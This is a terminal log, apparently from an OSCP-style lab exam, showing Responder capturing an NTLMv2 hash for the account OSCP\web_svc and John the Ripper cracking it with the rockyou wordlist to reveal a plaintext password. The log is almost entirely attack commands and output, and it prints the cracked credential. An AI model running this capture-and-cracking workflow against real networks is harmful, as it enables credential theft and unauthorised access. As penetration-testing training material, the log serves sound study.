 [+] Listening for events...
[Analyze mode: ICMP] You can ICMP Redirect on this network.
[Analyze mode: ICMP] This workstation (192.168.45.227) is not on the same subnet than t
[Analyze mode: ICMP] Use `python tools/Icmp-Redirect.py` for more details.
[+] Responder is in analyze mode. No NBT-NS, LLMNR, MDNS requests will be poisoned.
[SMB] NTLMv2-SSP Client   : 192.168.173.147
[SMB] NTLMv2-SSP Username : OSCP\web_svc
[SMB] NTLMv2-SSP Hash     : web_svc::OSCP:29977a13def4d8b8:0296B764F86772E0921B446350AF
00080038004B003200300001001E00570049004E002D00370052004B005800410052004E004700590036005
360050002E0038004B00320030002E004C004F00430041004C000300140038004B00320030002E004C004F00
00080080A501013AC1DA010600040002000000080030003000000000000000000000000000300000E78CD6853
000000000000000000000000000000000900260063006900660073002F003100390032002E00310036003800
[+] Exiting...
┌──(kali㉿kali)-[~/Desktop/offsec/B-exam]
└─$ nano hash
┌──(kali㉿kali)-[~/Desktop/offsec/B-exam]
└─$ john hash --wordlist=~/Desktop/rockyou.txt
Using default input encoding: UTF-8
Loaded 1 password hash (netntlmv2, NTLMv2 C/R [MD4 HMAC-MD5 32/64])
Will run 4 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
Diamond1         (web_svc)
1g 0:00:00:00 DONE (2024-06-18 04:44) 50.00g/s 1228Kp/s 1228Kc/s 1228KC/s travon..28078
Use the "--show --format=netntlmv2" options to display all of the cracked passwords rel
Session completed.
┌──(kali㉿kali)-[~/Desktop/offsec/B-exam]
└─$ nano users